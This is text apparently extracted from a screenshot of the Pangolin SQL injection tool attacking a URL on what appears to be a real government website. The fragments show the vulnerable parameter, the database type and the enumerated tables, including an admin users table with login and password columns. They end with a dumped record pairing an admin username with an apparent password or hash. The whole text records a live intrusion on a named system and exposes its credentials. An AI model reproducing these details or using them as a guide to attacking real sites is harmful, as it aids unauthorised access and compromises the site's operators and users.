 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.shzw.gov.cn/egh/hall/searchparallel.aspx?AppObjectOrganCodeId=sichuan-Sc GET
Type String DB MSSQL2008 with KeyWord
Data
Table/Column Count
OrganAppWorkStat
KB_SAME_KEY
T_Egh_AdminUsers
id
AdminUserLogin
AdminUserPwd
LastLoginDatet...
LastLoginIp
LoginNumber
Flag
Tables Columns All
Admi... Admi...
E... oq1f...
Datas One by one 1=1
Save
Information Data Command File Writer Reg Reader Dir Tree
Record of EghAdmin | oq1fszutqddl &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
EghAdmin|oq1fszutqddl &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Stopped! 936